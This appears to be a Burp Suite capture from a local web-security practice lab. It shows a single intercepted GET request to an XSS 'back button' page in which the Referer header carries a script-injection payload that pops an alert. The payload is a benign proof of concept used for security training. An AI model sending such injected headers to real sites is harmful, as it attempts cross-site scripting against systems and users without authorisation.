 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /xss_back_button.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: "><script>alert(/xss/)</script>
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: security=low; security_level=0; PHPSESSID=3lffm88etmhov22q7thqmgrd57
17 Connection: close
18
19
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 16